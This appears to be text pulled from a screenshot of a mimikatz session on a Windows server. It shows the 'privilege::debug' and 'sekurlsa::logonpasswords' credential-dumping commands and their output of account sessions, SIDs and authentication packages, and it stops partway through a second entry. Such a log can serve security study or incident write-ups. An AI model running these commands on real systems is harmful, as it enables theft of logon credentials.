 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 8803794 (00000000:008655d2)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2017/5/10 12:02:26
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
msv :
tspkg :
wdigest :
* Username : WIN-DFR3DAEM0Q6$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0